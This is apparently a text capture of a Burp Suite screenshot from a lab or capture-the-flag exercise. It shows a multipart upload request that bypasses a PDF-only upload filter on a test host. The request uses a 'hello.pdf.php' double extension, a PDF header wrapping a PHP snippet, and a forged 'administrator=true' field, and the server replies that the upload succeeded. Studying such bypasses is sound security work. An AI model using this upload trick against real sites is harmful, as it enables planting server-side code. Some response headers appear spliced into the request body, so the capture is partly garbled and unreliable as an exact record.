 Request
Pretty Raw Hex \n
9 Origin: http://10.10.11.173
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.173/logs/report_log_upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------114381558616518503752372938341
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 200000
19 -----------------------------114381558616518503752372938341
20 Content-Disposition: form-data; name="pdfFile"; filename="hello.pdf.php
"
21 Content-Type: application/pdf
22
23 HTTP/1.1 200 OK
24 Date: Sat, 05 Nov 2022 09:12:13 GMT
25 Server: Apache/2.4.41 (Ubuntu)
26 Last-Modified: Wed, 24 Nov 2021 09:29:14 GMT
27 ETag: "3ac2-5d1857dc9b70c"
28 Accept-Ranges: bytes
29 Content-Length: 15042
30 Content-Type: application/pdf
31
32 %PDF-1.5
33 <?php echo "hello"; ?>
34 %%EOF
35
36 -----------------------------114381558616518503752372938341
37 Content-Disposition: form-data; name="administrator"
38
39 true
40 -----------------------------114381558616518503752372938341--
41
Response
Pretty Raw Hex Render \n
MODERATORS
FILE UPLOAD
File uploaded successfully!
Choose File No file chosen
Upload
OUR LOCATION